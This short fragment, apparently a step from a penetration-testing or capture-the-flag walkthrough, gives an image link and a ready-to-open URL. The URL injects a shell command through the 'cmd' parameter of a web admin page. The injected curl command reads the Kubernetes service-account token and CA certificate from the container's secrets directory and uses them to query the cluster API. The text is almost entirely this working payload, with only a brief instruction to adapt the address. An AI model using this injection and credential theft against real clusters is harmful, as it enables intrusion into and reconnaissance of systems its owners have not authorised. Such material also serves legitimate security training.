 The URL to open (replace 10.96.0.1 with your KUBERNETES_PORT): [http://localhost/webadmin?cmd=curl%20—cacert%20/var/run/secrets/kubernetes.io/serviceaccount/ca.crt%20-H%20%22Authorization:%20Bearer%20(cat%20/var/run/secrets/kubernetes.io/serviceaccount/token)%22%20https://10.96.0.1/api/v1/namespaces/default/endpoints)